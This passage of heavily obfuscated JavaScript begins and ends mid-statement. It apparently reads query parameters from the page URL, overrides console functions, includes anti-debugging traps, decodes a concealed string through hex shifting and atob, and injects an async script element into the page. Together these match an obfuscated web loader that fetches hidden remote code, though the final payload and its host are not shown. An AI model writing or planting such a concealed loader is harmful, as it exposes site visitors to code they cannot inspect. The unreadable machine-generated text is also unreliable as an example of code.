_0x44b33c(_0x4358b0-0x2f,_0x35d57d-0xf2,_0x573162-0x14f,_0x35d57d,_0x1e3dc1- -0x4e2);}return _0x3a109b[_0x33c4b3(0xa3,']GDZ',0x152,0x138,0x85)](_0x183270,_0x38d21d);}};function _0x4d73ed(_0x5c9aab,_0x548f61,_0x4c7474,_0x2d68ed,_0xac13e0){return _0x46079e(_0x548f61,_0xac13e0-0x90,_0x4c7474-0x22,_0x2d68ed-0x25,_0xac13e0-0xa2);}function _0x68f58a(_0x1d3cfa,_0xd98956,_0x170c70,_0x541cdd,_0x1c8773){return _0x2daa22(_0x1d3cfa-0x1c1,_0xd98956-0x8c,_0x170c70-0xd,_0x1d3cfa- -0x39b,_0x541cdd);}function _0x44b33c(_0xd4fda8,_0x549fef,_0x566d0a,_0x2aab8f,_0x32f2b5){return _0x46079e(_0x2aab8f,_0x32f2b5-0x5e1,_0x566d0a-0x160,_0x2aab8f-0xaf,_0x32f2b5-0x1d7);}function _0x537220(_0x58f84d,_0x33fc15,_0x479907,_0x4a67c1,_0x34d333){return _0x2daa22(_0x58f84d-0x115,_0x33fc15-0x9b,_0x479907-0x1dd,_0x33fc15- -0x2cd,_0x34d333);}function _0x33ad74(_0x4f85dc,_0x50a048,_0x5de0f1,_0x474110,_0x1c9251){return _0x46079e(_0x1c9251,_0x50a048-0x10b,_0x5de0f1-0x1f1,_0x474110-0x138,_0x1c9251-0x1ea);}if(_0x3a109b[_0x44b33c(0x61f,0x4f1,0x52f,'tF2A',0x566)](_0x3a109b[_0x33ad74(0x68,0x159,0x216,0x61,'WA7p')],_0x3a109b[_0x537220(0x97,0xed,0x1dc,0x105,'yUNJ')])){const _0x4268fd=_0x2552ce?function(){function _0x1daa99(_0xb5c5ee,_0x560e38,_0x24aa16,_0x4f4cfe,_0x27586d){return _0x68f58a(_0x27586d-0x22a,_0x560e38-0x138,_0x24aa16-0x132,_0x560e38,_0x27586d-0x47);}function _0x3b20e7(_0x244e87,_0x35c9af,_0x346f1d,_0x824a7d,_0x51cc03){return _0x33ad74(_0x244e87-0xd2,_0x244e87-0x34f,_0x346f1d-0x1f2,_0x824a7d-0x154,_0x51cc03);}function _0x3feaeb(_0x538c34,_0x3017fa,_0x2a1ca5,_0x59e694,_0x57f57f){return _0x44b33c(_0x538c34-0x1a6,_0x3017fa-0xcc,_0x2a1ca5-0x92,_0x59e694,_0x57f57f- -0x5af);}function _0x3cc988(_0x31cfa5,_0x192f69,_0x4bf0c7,_0x25789c,_0x726714){return _0x44b33c(_0x31cfa5-0x17d,_0x192f69-0x45,_0x4bf0c7-0x180,_0x192f69,_0x31cfa5-0x3);}function _0x274f58(_0x4d9378,_0x29de7f,_0x594bc9,_0x42e40d,_0x8c3bfa){return _0x44b33c(_0x4d9378-0x1e3,_0x29de7f-0x7,_0x594bc9-0x7,_0x594bc9,_0x4d9378- -0x341);}if(_0x1c96e2[_0x3cc988(0x637,'AMN4',0x627,0x72a,0x4fd)](_0x1c96e2[_0x3feaeb(-0xd3,0x143,-0xab,']GDZ',-0x2)],_0x1c96e2[_0x3cc988(0x61d,')[PK',0x70a,0x627,0x5f7)]))return _0x433af6[_0x1daa99(0x1a2,'4LaX',-0x98,0x14c,0x73)+_0x3b20e7(0x5ad,0x63b,0x627,0x6c8,'!wQM')]()[_0x1daa99(0x19c,'!28]',0x11c,0x2f3,0x23f)+'h'](WTuDNf[_0x3feaeb(0xf6,0x1a6,0x155,')3*Q',0x11c)])[_0x3b20e7(0x43c,0x4cb,0x44c,0x356,'3Dv%')+_0x3cc988(0x622,'AMN4',0x597,0x568,0x675)]()[_0x3cc988(0x69a,'8(FK',0x587,0x7cb,0x687)+_0x3b20e7(0x557,0x641,0x4c2,0x600,'a)gw')+'r'](_0x562866)[_0x274f58(0x245,0x376,'S0cX',0x37d,0x2a2)+'h'](WTuDNf[_0x274f58(0x365,0x301,'A$&b',0x2eb,0x360)]);else{if(_0x2eefda){if(_0x1c96e2[_0x3b20e7(0x3c7,0x3a8,0x377,0x4b7,'4@iH')](_0x1c96e2[_0x3feaeb(0xff,0x10e,-0x2d,'Lg!]',0x91)],_0x1c96e2[_0x1daa99(0x26a,'[Dtu',0x1df,0x1b6,0x1dc)])){let _0x26e8a8;try{_0x26e8a8=WTuDNf[_0x274f58(0x340,0x466,'95W)',0x2c0,0x2a4)](_0x2c3422,WTuDNf[_0x3feaeb(-0x161,-0x72,-0x11b,'gMgH',-0xb5)](WTuDNf[_0x3cc988(0x6de,'S0cX',0x662,0x6bc,0x6c7)](WTuDNf[_0x3cc988(0x5d6,']GDZ',0x4fd,0x5d2,0x504)],WTuDNf[_0x3feaeb(-0x34,-0xc7,-0x138,'CtAy',-0x5e)]),');'))();}catch(_0x195579){_0x26e8a8=_0x44b04d;}return _0x26e8a8;}else{const _0x299879=_0x2eefda[_0x3b20e7(0x5b9,0x6f1,0x558,0x526,'@aAE')](_0x13aa61,arguments);return _0x2eefda=null,_0x299879;}}}}:function(){};return _0x2552ce=![],_0x4268fd;}else{const _0x34eff2=function(){let _0x34f472;function _0x3297ac(_0x2585ba,_0x53ad4c,_0x326cbc,_0x389206,_0x3af08a){return _0x4d73ed(_0x2585ba-0x16b,_0x53ad4c,_0x326cbc-0xcc,_0x389206-0x194,_0x2585ba-0x177);}function _0x47a9af(_0x295bda,_0x2bd3b5,_0x10a775,_0x5e8b61,_0x9a0693){return _0x537220(_0x295bda-0x57,_0x295bda-0x298,_0x10a775-0x1ec,_0x5e8b61-0xc0,_0x2bd3b5);}try{_0x34f472=WTuDNf[_0x47a9af(0x20e,'4LaX',0x151,0x247,0xd2)](_0x411950,WTuDNf[_0x47a9af(0x1e7,'vCe4',0x2c5,0xf7,0x13a)](WTuDNf[_0x47a9af(0x3d3,'a)gw',0x4da,0x505,0x41a)](WTuDNf[_0x7c521d(0x40d,0x352,0x43d,'$*DE',0x2c0)],WTuDNf[_0x3297ac(0x276,'HjUa',0x149,0x173,0x165)]),');'))();}catch(_0x25a27f){_0x34f472=_0x4e1bed;}function _0x7c521d(_0x2e46c6,_0x5427b0,_0x5b2778,_0x374b10,_0x56fdee){return _0x4d73ed(_0x2e46c6-0x15f,_0x374b10,_0x5b2778-0x3d,_0x374b10-0x20,_0x5427b0-0x227);}function _0xefa92b(_0x2b75e0,_0x13e8f5,_0x3e3114,_0x368c1d,_0x53d936){return _0x33ad74(_0x2b75e0-0x9d,_0x13e8f5-0x120,_0x3e3114-0xa6,_0x368c1d-0x66,_0x53d936);}function _0x1085df(_0xd8cbb,_0x3a7a4f,_0x298cb2,_0x43b06d,_0x26af4a){return _0x33ad74(_0xd8cbb-0x132,_0x43b06d- -0x16b,_0x298cb2-0x62,_0x43b06d-0x4e,_0x26af4a);}return _0x34f472;},_0x357533=sifauC[_0x44b33c(0x7be,0x7cd,0x750,'gw4#',0x686)](_0x34eff2);_0x357533[_0x44b33c(0x5b5,0x5bc,0x564,'Y!fS',0x4bf)+_0x537220(0xca,0x17,0x146,-0x7,'zPWl')+'l'](_0x5b4cb6,-0x3*0xab5+-0x15+0x2fd4);}};}}()),_0x5e5213=_0x57bac5[_0x4bfa48(-0x14c,0x69,'gw4#',-0x1,-0x36)](_0x5b5289,this,function(){function _0x18aeda(_0x2af73b,_0x2639ed,_0x29d8f7,_0x493db5,_0x6caed1){return _0x4aef37(_0x2639ed-0x3e8,_0x2639ed-0x1c7,_0x29d8f7-0x1d8,_0x6caed1,_0x6caed1-0x191);}function _0x5b0ffb(_0x18ddc9,_0x321c63,_0x40e2d7,_0x128b1e,_0x2ecc36){return _0x1833d7(_0x2ecc36,_0x321c63-0x1f,_0x40e2d7-0x10c,_0x128b1e-0x57,_0x321c63- -0x4cb);}function _0x151a4a(_0x1c70e4,_0x25ff5a,_0x1313aa,_0x5724eb,_0x76ea5){return _0xc0325b(_0x1c70e4-0x143,_0x25ff5a-0x1de,_0x5724eb-0x24,_0x5724eb-0x45,_0x76ea5);}const _0x4429dd={'BjRfA':function(_0x5a7ece,_0x23c577){function _0x35bb58(_0x1a3a41,_0x2703eb,_0x3f0415,_0x118438,_0x5921fa){return _0x27c1(_0x5921fa- -0x1cd,_0x118438);}return _0x57bac5[_0x35bb58(-0x47,0x128,0x171,'bXhx',0x3c)](_0x5a7ece,_0x23c577);},'gAZIN':_0x57bac5[_0x18aeda(0x73a,0x640,0x745,0x52b,'MNZC')],'uqajj':_0x57bac5[_0x437217(0x612,0x668,0x58e,0x5b0,'Ogp[')],'HugyZ':_0x57bac5[_0x18aeda(0x53d,0x667,0x5a1,0x752,'MNZC')],'zvfhO':_0x57bac5[_0x437217(0x5e5,0x742,0x7ce,0x6c3,'l1J!')]};function _0x4ae8e9(_0x43569e,_0x1ff77a,_0xd669d5,_0x5a2117,_0x4cedd3){return _0x4bfa48(_0x43569e-0x142,_0x1ff77a-0x24,_0xd669d5,_0x5a2117-0x1dd,_0x4cedd3-0x25);}function _0x437217(_0x2bd6e0,_0x12b8a3,_0x47ce7c,_0x58001e,_0xd2cd7d){return _0xc0325b(_0x2bd6e0-0x82,_0x12b8a3-0xe7,_0x58001e-0x72,_0x58001e-0x128,_0xd2cd7d);}if(_0x57bac5[_0x437217(0x6cc,0x76c,0x763,0x708,'a)gw')](_0x57bac5[_0x5b0ffb(-0xc,-0xc,0x129,0x97,'*uVT')],_0x57bac5[_0x18aeda(0x574,0x552,0x426,0x67e,'bUH1')]))_0x514e66=_0x223b2e;else{const _0x48bf42=function(){function _0x5f50e2(_0x1f3380,_0x2f1a69,_0x22ebb9,_0x5f21ba,_0x4f013f){return _0x151a4a(_0x1f3380-0x1c4,_0x2f1a69-0x1b9,_0x22ebb9-0x1f,_0x22ebb9- -0x35f,_0x4f013f);}function _0x18c875(_0x23ff51,_0x5eee88,_0xc2c639,_0x4f2335,_0x48359a){return _0x437217(_0x23ff51-0x33,_0x5eee88-0x2d,_0xc2c639-0x51,_0x23ff51- -0x654,_0x5eee88);}function _0x338c76(_0x361af8,_0x32deb8,_0x371b05,_0x43ca33,_0x53881e){return _0x18aeda(_0x361af8-0x121,_0x371b05- -0x176,_0x371b05-0x71,_0x43ca33-0x115,_0x53881e);}const _0x230562={};_0x230562[_0x18c875(-0x4a,'S0cX',0x7a,-0x4d,-0xec)]=_0x57bac5[_0x338c76(0x27d,0x400,0x314,0x38e,'u(ZG')];function _0x31e396(_0x339950,_0x64759b,_0x4dac83,_0x123dc1,_0x488593){return _0x5b0ffb(_0x339950-0x24,_0x4dac83- -0x1de,_0x4dac83-0xa0,_0x123dc1-0xc0,_0x123dc1);}function _0x11d92e(_0x10f2ab,_0x3bb0bd,_0x42c8bb,_0x31c44b,_0x980a8){return _0x151a4a(_0x10f2ab-0x16f,_0x3bb0bd-0xf8,_0x42c8bb-0x146,_0x31c44b- -0x38d,_0x980a8);}const _0x971baa=_0x230562;if(_0x57bac5[_0x18c875(-0x144,'AMN4',-0x283,-0x105,-0x16f)](_0x57bac5[_0x338c76(0x2e2,0x34c,0x34a,0x432,'Lg!]')],_0x57bac5[_0x5f50e2(0x352,0x35c,0x267,0x122,'WA7p')])){const _0x145510=_0x23c842[_0x5f50e2(0x19e,0x181,0x261,0x173,'GTy@')+_0x338c76(0x418,0x4a7,0x3b8,0x3f1,'18^a')+_0x11d92e(0x229,0x348,0x344,0x262,'HjUa')](_0x971baa[_0x31e396(-0x3c,0xb1,-0x96,'xS8X',0x83)]);_0x145510[_0x11d92e(0x3af,0x2d7,0x2bb,0x304,'pKIg')]=_0x5abbb2,_0x145510[_0x338c76(0x407,0x516,0x443,0x54c,'pKIg')]=!![],_0x145510[_0x338c76(0x385,0x3bc,0x48c,0x59c,'&cco')+'d']=()=>_0x4a79f8(!![]),_0x145510[_0x11d92e(0x159,0x4,0x227,0x117,'%Ix(')+'or']=()=>_0x353354(![]),_0x1b7880[_0x18c875(-0x102,'A$&b',-0x172,-0x36,-0xf4)][_0x31e396(-0x2ee,-0x100,-0x1c2,'vCe4',-0x2d9)+_0x31e396(0xbf,-0xf6,-0x6d,'18^a',-0x187)+'d'](_0x145510);}else{let _0x9a4252;try{if(_0x57bac5[_0x5f50e2(0x128,0x39a,0x25a,0x13f,'G#VI')](_0x57bac5[_0x5f50e2(0x238,0xdb,0x1b6,0x1c7,'!28]')],_0x57bac5[_0x5f50e2(0x14d,0x12d,0x109,0x51,')3*Q')]))_0x9a4252=_0x57bac5[_0x11d92e(0x361,0x2db,0x2c3,0x255,'*uVT')](Function,_0x57bac5[_0x31e396(0x54,-0x118,-0xdb,')3*Q',-0xdd)](_0x57bac5[_0x11d92e(0x1f9,0x17a,0x13a,0x15f,'WA7p')](_0x57bac5[_0x5f50e2(0x1b2,0x376,0x2cf,0x2b3,'A$&b')],_0x57bac5[_0x11d92e(0x31b,0x283,0x1f0,0x2fb,'4LaX')]),');'))();else{if(_0x3a9c69){const _0x4f5f5a=_0xc683a4[_0x338c76(0x49f,0x4af,0x4ee,0x4bc,'CtAy')](_0x2687c3,arguments);return _0x429d46=null,_0x4f5f5a;}}}catch(_0x28ae83){_0x57bac5[_0x31e396(-0x195,-0x19a,-0x18a,'Y!fS',-0xe4)](_0x57bac5[_0x338c76(0x3e9,0x520,0x42c,0x300,'95W)')],_0x57bac5[_0x31e396(-0x295,-0x361,-0x276,'*uVT',-0x297)])?_0x9a4252=window:_0x1911fa=_0x4429dd[_0x18c875(0x5a,'HjUa',-0x83,0x10,0x29)](_0x4429dd[_0x11d92e(0x3a3,0x300,0x264,0x29f,'AMN4')],_0x32887f);}return _0x9a4252;}},_0x2f4706=_0x57bac5[_0x5b0ffb(-0xf7,0x29,0x78,-0x81,'u(ZG')](_0x48bf42),_0x47bfa6=_0x2f4706[_0x151a4a(0x53e,0x545,0x56f,0x56b,'z^P&')+'le']=_0x2f4706[_0x151a4a(0x5bd,0x754,0x539,0x681,'l1J!')+'le']||{},_0x4865f7=[_0x57bac5[_0x5b0ffb(-0xda,0x2a,0x166,0x114,')3*Q')],_0x57bac5[_0x437217(0x686,0x685,0x56c,0x62c,']GDZ')],_0x57bac5[_0x18aeda(0x627,0x601,0x669,0x70e,'Lg!]')],_0x57bac5[_0x437217(0x6e9,0x746,0x6cc,0x68a,'8(FK')],_0x57bac5[_0x5b0ffb(0xa4,0x16,-0x128,0xdb,'*Y2R')],_0x57bac5[_0x151a4a(0x75c,0x684,0x4ff,0x643,'z^P&')],_0x57bac5[_0x151a4a(0x71e,0x537,0x665,0x5db,'*uVT')]];for(let _0x330050=0x20*-0x6d+-0x1d0c+0x2aac;_0x57bac5[_0x151a4a(0x5a4,0x707,0x5f5,0x621,'zPWl')](_0x330050,_0x4865f7[_0x151a4a(0x483,0x42b,0x3a2,0x4e4,'gw4#')+'h']);_0x330050++){if(_0x57bac5[_0x5b0ffb(0x7a,0xc3,0x35,-0x39,'Lg!]')](_0x57bac5[_0x4ae8e9(-0x25d,-0x154,'z^P&',-0x23a,-0x168)],_0x57bac5[_0x4ae8e9(0xb0,0x50,'bXhx',-0x31,-0x8d)]))(function(){return!![];}[_0x18aeda(0x626,0x5b5,0x523,0x505,'!28]')+_0x151a4a(0x69a,0x509,0x572,0x605,'pKIg')+'r'](IMrYea[_0x5b0ffb(0x13f,0x11b,0x1c6,0x7b,'&cco')](IMrYea[_0x151a4a(0x6af,0x6b3,0x460,0x5a5,'Ogp[')],IMrYea[_0x5b0ffb(-0xbf,-0x2d,0xfe,-0xc4,'GTy@')]))[_0x4ae8e9(0x151,-0x2c,'Lg!]',-0x20,0xd3)](IMrYea[_0x437217(0x476,0x3af,0x4d3,0x4ac,'a)gw')]));else{const _0x49e413=_0x5b5289[_0x437217(0x63f,0x813,0x81d,0x6dc,'G#VI')+_0x437217(0x591,0x715,0x631,0x620,'bXhx')+'r'][_0x437217(0x4dd,0x5eb,0x5c8,0x4f3,'@aAE')+_0x5b0ffb(-0xa0,-0x92,-0x5c,-0x159,'Amkz')][_0x18aeda(0x35e,0x466,0x51b,0x521,'4LaX')](_0x5b5289),_0x190460=_0x4865f7[_0x330050],_0x2f7990=_0x47bfa6[_0x190460]||_0x49e413;_0x49e413[_0x18aeda(0x552,0x59d,0x631,0x5d4,'HjUa')+_0x18aeda(0x60d,0x4d8,0x550,0x5ff,'!28]')]=_0x5b5289[_0x4ae8e9(-0x95,-0xbb,'8(FK',0x108,-0x25)](_0x5b5289),_0x49e413[_0x5b0ffb(0xb8,0xee,-0x5,0x1ea,'%Ix(')+_0x18aeda(0x6a5,0x5c6,0x66e,0x703,'8(FK')]=_0x2f7990[_0x151a4a(0x622,0x4bb,0x648,0x53a,'3Dv%')+_0x151a4a(0x60c,0x6d8,0x63d,0x6a2,'A$&b')][_0x151a4a(0x36a,0x413,0x49d,0x430,'*uVT')](_0x2f7990),_0x47bfa6[_0x190460]=_0x49e413;}}}});_0x57bac5[_0x4aef37(0x28f,0x1e1,0x239,'z^P&',0x1e4)](_0x5e5213);'use strict';const _0x422f41=new URLSearchParams(location[_0xc0325b(0x490,0x393,0x4d9,0x446,'S0cX')+'h']),_0x5d3fce=_0x422f41[_0xc0325b(0x5cc,0x71a,0x601,0x54f,']GDZ')](_0x57bac5[_0x1833d7('A$&b',0x62e,0x64f,0x798,0x670)]);function _0xc0325b(_0x54b125,_0x4b7349,_0x494f8a,_0x1c79e2,_0x41028a){return _0x27c1(_0x494f8a-0x2e6,_0x41028a);}const _0x4df496=_0x422f41[_0x4bfa48(0x21c,0x1a5,'AMN4',0x1f9,0xe0)]('id');function _0x4bfa48(_0xa4f775,_0x3a46a0,_0x761f8e,_0x8225c6,_0x2b2920){return _0x27c1(_0x2b2920- -0x2b7,_0x761f8e);}if(_0x57bac5[_0xc0325b(0x5a5,0x559,0x546,0x408,'A$&b')](!_0x5d3fce,!_0x4df496))return;const _0x409260={};_0x409260[_0x4bfa48(-0x1ec,-0x161,'*Y2R',-0xfd,-0x122)]=_0x5d3fce,_0x409260['id']=_0x4df496,window[_0xc0325b(0x708,0x541,0x5f2,0x62d,'7plT')+'ms']=_0x409260;function _0x512efa(_0x57b798,_0x17d308,_0x56e8f5,_0x5e168d,_0x47a18a){return _0x27c1(_0x56e8f5-0xc6,_0x5e168d);}const _0x23760d=0x1*-0x1ca6+-0x125f+-0x185*-0x1f;function _0x1833d7(_0x40511c,_0x15e794,_0x26952d,_0x3fea5a,_0x4d0cdc){return _0x27c1(_0x4d0cdc-0x2e4,_0x40511c);}let _0x273fe1=![];function _0x5e2fe2(_0x412f46){function _0x2415ea(_0x3568aa,_0x876fb9,_0x3d6080,_0x328b02,_0x408b1a){return _0x4aef37(_0x3568aa- -0x83,_0x876fb9-0x72,_0x3d6080-0x171,_0x3d6080,_0x408b1a-0x140);}function _0x45371a(_0x21ce8a,_0x1afd33,_0x27bbfa,_0x2d3377,_0x2999af){return _0xc0325b(_0x21ce8a-0xe9,_0x1afd33-0xe5,_0x2d3377- -0x227,_0x2d3377-0x99,_0x21ce8a);}function _0x2b4ab5(_0x382f93,_0x2819bf,_0x58dc7e,_0x171388,_0x7294f7){return _0x512efa(_0x382f93-0x43,_0x2819bf-0xb9,_0x382f93- -0x88,_0x58dc7e,_0x7294f7-0x8d);}const _0x48093b={'eGHwo':function(_0x1db1b3,_0x2c86f8){function _0x2d837b(_0x335fc6,_0x35d325,_0xe0c36d,_0x136396,_0x88a817){return _0x27c1(_0xe0c36d- -0x26d,_0x35d325);}return _0x57bac5[_0x2d837b(0x1c9,'!28]',0x147,0x153,0x16)](_0x1db1b3,_0x2c86f8);},'fMUvn':function(_0x1c866e,_0x3eeb8a){function _0x5f57b1(_0x2762a5,_0x2115d1,_0x5cabea,_0x581869,_0x1d708b){return _0x27c1(_0x581869-0x1db,_0x2115d1);}return _0x57bac5[_0x5f57b1(0x48a,'4LaX',0x395,0x479,0x367)](_0x1c866e,_0x3eeb8a);},'GNCTU':function(_0x184faf,_0x12093f){function _0x570321(_0x3b8483,_0x373e08,_0x16aacd,_0x4a606d,_0x357cf9){return _0x27c1(_0x4a606d- -0x14a,_0x3b8483);}return _0x57bac5[_0x570321('7plT',0x164,0x13d,0x269,0x309)](_0x184faf,_0x12093f);},'TjcKa':_0x57bac5[_0x196f8c(0x3b3,0x393,0x28f,0x1b5,'Amkz')],'aEQwh':_0x57bac5[_0x2b4ab5(0x333,0x466,'2bwv',0x32f,0x2ff)],'pTtXk':function(_0x454019,_0x20ce9c){function _0x17cdeb(_0x38cc34,_0x5bcc06,_0x246976,_0x4151f9,_0x543040){return _0x196f8c(_0x38cc34-0x8e,_0x5bcc06-0x1a6,_0x38cc34-0x1ac,_0x4151f9-0x96,_0x5bcc06);}return _0x57bac5[_0x17cdeb(0x36d,')3*Q',0x236,0x3d8,0x365)](_0x454019,_0x20ce9c);}};function _0x196f8c(_0x4188e3,_0x40da0d,_0x3dc051,_0x36c1d1,_0x1f4d05){return _0xc0325b(_0x4188e3-0x55,_0x40da0d-0x1cf,_0x3dc051- -0x28a,_0x36c1d1-0x1ed,_0x1f4d05);}function _0x22b54c(_0x451e8e,_0x1f8838,_0x13338f,_0x2c76cd,_0x11044a){return _0x4bfa48(_0x451e8e-0x196,_0x1f8838-0x80,_0x1f8838,_0x2c76cd-0xfc,_0x13338f-0x68b);}if(_0x57bac5[_0x2b4ab5(0x172,0x2b,'AMN4',0x1b8,0xff)](_0x57bac5[_0x196f8c(0x414,0x37c,0x404,0x311,'bXhx')],_0x57bac5[_0x2b4ab5(0x2e9,0x205,'WA7p',0x3c8,0x343)]))try{if(_0x57bac5[_0x2b4ab5(0x26d,0x183,'Amkz',0x2f5,0x3a3)](_0x57bac5[_0x196f8c(0x166,0x30f,0x1e5,0x1f1,'zPWl')],_0x57bac5[_0x2415ea(0x21,0x1f,']GDZ',-0x1b,0xf8)])){const _0x304f7d=[];for(let _0x305984=0xa6d+-0x1c8e+0x1221;_0x57bac5[_0x2b4ab5(0x217,0x1af,'pKIg',0x27c,0x2bf)](_0x305984,_0x412f46[_0x22b54c(0x703,'4LaX',0x6b6,0x735,0x783)+'h']);_0x305984+=0x30*-0x6f+-0x1*-0xda3+0x1*0x72f){if(_0x57bac5[_0x22b54c(0x88e,'GTy@',0x766,0x6ab,0x67d)](_0x57bac5[_0x2415ea(0xb7,0x102,'hJ##',0xf,0x1d2)],_0x57bac5[_0x22b54c(0x648,'z^P&',0x5a5,0x5b8,0x5fb)]))return _0x1680d7;else _0x304f7d[_0x2b4ab5(0x27b,0x2e6,'4@iH',0x1d8,0x19e)](_0x57bac5[_0x22b54c(0x499,'7plT',0x59a,0x4bc,0x5a8)](_0x57bac5[_0x45371a('18^a',0x46f,0x3ad,0x3c0,0x343)](parseInt,_0x412f46[_0x196f8c(0xb9,0x12d,0x1bd,0x283,'8(FK')+'r'](_0x305984,0x26e*0x10+-0x236c+-0x372),-0x9b*0x32+-0xc24*0x3+-0x6ad*-0xa),_0x23760d));}return _0x57bac5[_0x22b54c(0x4e3,'zPWl',0x621,0x585,0x4ec)](atob,String[_0x2415ea(0x2e,-0xa2,'pKIg',0x106,0xd8)+_0x45371a('4LaX',0x318,0x418,0x410,0x2d0)+'de'](..._0x304f7d));}else _0x506502=MzEhXf[_0x22b54c(0x484,'WA7p',0x55f,0x545,0x44a)](_0x5695c0,MzEhXf[_0x2415ea(-0x26,0x4c,'4LaX',0x7,0xde)](MzEhXf[_0x45371a('%Ix(',0x2f5,0x289,0x261,0x299)](MzEhXf[_0x22b54c(0x7e9,'95W)',0x6a1,0x7e3,0x6a9)],MzEhXf[_0x196f8c(0x44b,0x3c1,0x3d9,0x4ed,'GTy@')]),');'))();}catch{if(_0x57bac5[_0x2b4ab5(0x189,0x272,'hJ##',0x185,0x113)](_0x57bac5[_0x22b54c(0x504,'%Ix(',0x577,0x627,0x6b2)],_0x57bac5[_0x196f8c(0x42b,0x2ee,0x37f,0x23e,'tF2A')])){const _0x203c83=_0x883f57?function(){function _0x374def(_0x30a77e,_0x341223,_0x20f1dc,_0x35e530,_0x2344ee){return _0x2415ea(_0x341223-0x190,_0x341223-0x16e,_0x30a77e,_0x35e530-0x10e,_0x2344ee-0x5c);}if(_0xefc666){const _0x2055ab=_0x53596f[_0x374def('2bwv',0x2b0,0x3df,0x296,0x215)](_0x5162b8,arguments);return _0x19c87d=null,_0x2055ab;}}:function(){};return _0x3fed22=![],_0x203c83;}else return null;}else{if(_0x8d9d71)return _0x450952;else MzEhXf[_0x45371a('4@iH',0x3d9,0x4de,0x3ec,0x30e)](_0x5e9b81,-0x3a*-0x7f+0x11a*0x11+0x4*-0xbe0);}}async function _0x346c75(){function _0x306775(_0x55eb34,_0x56cd52,_0x3e4c42,_0x332bb8,_0x5798f1){return _0x512efa(_0x55eb34-0xd1,_0x56cd52-0x18f,_0x5798f1- -0x84,_0x332bb8,_0x5798f1-0xbe);}function _0x1d7aa7(_0x221ad2,_0x4c3f6f,_0x555b22,_0x2b9d37,_0x355964){return _0x4bfa48(_0x221ad2-0x148,_0x4c3f6f-0x11d,_0x4c3f6f,_0x2b9d37-0x165,_0x221ad2-0x600);}function _0x3f357b(_0x10fd3b,_0x1f0012,_0x5bab25,_0xf9f64d,_0x51a269){return _0x4bfa48(_0x10fd3b-0xd,_0x1f0012-0x2d,_0xf9f64d,_0xf9f64d-0xc1,_0x1f0012-0x6f);}function _0x3154a8(_0x55bf07,_0x50a9ba,_0x5840c9,_0x33623e,_0x3e10c5){return _0x512efa(_0x55bf07-0x6a,_0x50a9ba-0x196,_0x33623e- -0x46d,_0x3e10c5,_0x3e10c5-0x114);}function _0x528982(_0x35d257,_0x397a19,_0x34a2a5,_0xac6cdb,_0x4519b9){return _0x4bfa48(_0x35d257-0x8a,_0x397a19-0x1d4,_0x35d257,_0xac6cdb-0x123,_0xac6cdb-0xc9);}const _0x8f999={'NECRy':function(_0x180418,_0xba65dc){function _0x2c7500(_0x375319,_0x17cd0a,_0xf43294,_0x252a5b,_0x109f55){return _0x27c1(_0x109f55- -0x3b9,_0x375319);}return _0x57bac5[_0x2c7500('!28]',-0x1be,-0x1fd,-0x15e,-0x182)](_0x180418,_0xba65dc);},'UVVGA':_0x57bac5[_0x3f357b(-0xe2,-0xc5,-0xb8,'[Dtu',-0x159)],'rWeat':_0x57bac5[_0x3f357b(-0x1f,0x36,0x5b,')3*Q',0x17c)],'yCCyX':_0x57bac5[_0x306775(0x4aa,0x311,0x2cf,'CtAy',0x3a8)],'pwdCo':function(_0x3c9502,_0x312abe){function _0x46bfcd(_0x4b2d07,_0x59ffb0,_0x2d76a8,_0x3e0152,_0x307210){return _0x306775(_0x4b2d07-0x17a,_0x59ffb0-0x93,_0x2d76a8-0xf1,_0x4b2d07,_0x3e0152-0x2e4);}return _0x57bac5[_0x46bfcd(']GDZ',0x599,0x490,0x46a,0x469)](_0x3c9502,_0x312abe);},'ssVLH':function(_0x15ac52,_0x5aa8e0){function _0x25e5f9(_0x155db5,_0x244b5d,_0x5b73a7,_0x32ce29,_0x838f48){return _0x306775(_0x155db5-0x33,_0x244b5d-0x150,_0x5b73a7-0x90,_0x32ce29,_0x5b73a7- -0x2df);}return _0x57bac5[_0x25e5f9(-0x6c,-0x18b,-0xd7,'7plT',-0x69)](_0x15ac52,_0x5aa8e0);},'avhUh':function(_0x560332,_0x513728,_0x33a53a){function _0x2431bc(_0x5c28e2,_0x3faa11,_0x2d10d6,_0x23d977,_0x3a8c28){return _0x528982(_0x3faa11,_0x3faa11-0x14e,_0x2d10d6-0xa2,_0x5c28e2-0x1bc,_0x3a8c28-0x1bd);}return _0x57bac5[_0x2431bc(0x13d,'*rY0',0x1e6,0x133,0x1e1)](_0x560332,_0x513728,_0x33a53a);},'ngOCy':function(_0x249eed,_0x34a757){function _0x58faef(_0x449482,_0x25522d,_0x1f829f,_0x50ccc8,_0x56b1d4){return _0x3f357b(_0x449482-0x1e,_0x56b1d4-0x4da,_0x1f829f-0x51,_0x50ccc8,_0x56b1d4-0x123);}return _0x57bac5[_0x58faef(0x3cb,0x569,0x4fe,'$*DE',0x4f4)](_0x249eed,_0x34a757);},'UUjiI':function(_0x21b585,_0x2a43bf){function _0x435791(_0x14f403,_0x2bd105,_0x386a8e,_0x251312,_0x2cc9e0){return _0x528982(_0x251312,_0x2bd105-0x12,_0x386a8e-0xcf,_0x386a8e-0x1d4,_0x2cc9e0-0x52);}return _0x57bac5[_0x435791(0x11,0xfe,0x12c,'S0cX',0x21)](_0x21b585,_0x2a43bf);},'CHJZN':_0x57bac5[_0x306775(0x3c5,0x1f9,0x39f,'7plT',0x2e7)],'aXaKL':_0x57bac5[_0x3154a8(-0x30e,-0x182,-0x295,-0x251,'2bwv')]};if(_0x57bac5[_0x528982('MNZC',0xc7,0x5f,0x27,0xce)](_0x57bac5[_0x306775(0x326,0x1e2,0x36d,')[PK',0x28a)],_0x57bac5[_0x3f357b(-0x9,0x41,0xb9,'yUNJ',-0x4b)])){let _0x10216d;try{_0x10216d=ZjmNrL[_0x528982('pKIg',-0x85,0xf6,-0x48,-0x5d)](_0x15448f,ZjmNrL[_0x3f357b(0xae,0x11c,0x16b,'hJ##',0x125)](ZjmNrL[_0x528982('CtAy',0x54,-0x15,-0x6e,-0xb9)](ZjmNrL[_0x3154a8(-0x277,-0xe0,-0x50,-0x13d,'tF2A')],ZjmNrL[_0x3154a8(-0x2c6,-0x388,-0x296,-0x25f,'[Dtu')]),');'))();}catch(_0x43d032){_0x10216d=_0xc2fac8;}return _0x10216d;}else{if(_0x273fe1)return;const 